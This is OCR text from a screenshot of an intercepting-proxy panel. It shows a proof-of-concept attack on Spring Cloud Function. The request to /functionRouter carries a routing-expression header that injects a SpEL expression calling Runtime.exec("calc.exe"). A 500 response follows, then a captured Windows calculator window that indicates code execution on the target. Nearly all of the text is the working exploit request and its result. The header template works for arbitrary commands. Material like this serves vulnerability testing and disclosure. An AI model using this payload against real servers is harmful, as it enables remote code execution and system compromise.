 Send Cancel < ▼ > ▼ Target: http://192.168.126.1:8080
Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 192.168.126.1:8080
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Content-Length: 5
6 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("calc.exe")
7
8 aaaa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 140
4
5 {
"timestamp":"2022-03-28T06:31:47.960+00:00",
"path":"/functionRouter",
"status":500,
"error":"Internal Server Error",
"requestId":"268cf330-1"
}
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =